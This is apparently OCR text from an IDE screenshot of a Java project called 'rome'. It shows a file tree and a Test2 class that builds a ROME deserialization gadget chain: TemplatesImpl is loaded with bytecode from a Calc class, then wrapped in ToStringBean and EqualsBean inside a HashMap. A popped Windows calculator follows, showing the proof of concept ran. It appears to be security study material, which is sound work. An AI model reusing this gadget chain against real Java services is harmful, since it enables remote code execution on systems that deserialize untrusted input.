 rome D:\代码\java代码\rome
.idea
src
main
java
org.example
Calc
poc
Shell
Test
Test2
Test3
resources
test
target
classes
org
example
Calc
poc
Shell
Test
Test2
Test3
generated-sources
pom.xml
ser.bin
12 import java.nio.file.Paths;
13 import java.util.HashMap;
14
15 @SuppressWarnings(value = "all")
16 public class Test2 {
17
18 public static void main(String[] args) throws Exception {
19 TemplatesImpl templatesimpl = new TemplatesImpl();
20
21 byte[] bytecodes = Files.readAllBytes(Paths.get( first: "D:\\代码\\java代码\\rome\\target\\classes\\org\\example\\Calc.class"));
22
23 setValue(templatesimpl, name: "_name", value: "aaa");
24 setValue(templatesimpl, name: "_bytecodes",new byte[][] {bytecodes});
25 setValue(templatesimpl, name: "_tfactory", new TransformerFactoryImpl());
26
27 ToStringBean toStringBean = new ToStringBean(Templates.class,templatesimpl);
28
29 EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);
30
31 HashMap<Object,Object> hashMap = new HashMap<>();
32 hashMap.put(equalsBean, "123");
33
34 }
35
3 个用法
运行: Test2
D:\jdk\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =